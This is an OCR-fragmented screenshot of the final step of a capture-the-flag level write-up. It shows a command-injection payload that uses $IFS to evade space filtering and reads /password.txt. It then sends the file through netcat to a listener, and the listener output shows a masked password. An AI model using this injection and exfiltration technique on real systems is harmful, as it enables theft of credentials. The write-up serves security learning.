
3 - Profit
We can now read the password stored in password.txt, in
the root of the chroot environment:
(
in 
the level4 console
)
$ IP
=
0&&PORT
=
2000&&cat
$IFS
/password.txt|nc.openbsd
$IFS
-nvv
$
(
on the listener
)
$ 
nc 
-lvvp
 2000

Listening on 
[
0.0.0.0] 
(
family 0, port 2000
)
Connection from 
[
127.0.0.1] port 2000 
[
tcp/cisco-sccp] acce
only
*******
This concludes the level. in the
next level
we’ll analyse
another interestting vulnerability -
Time of check to
time of use -TOCTOU
.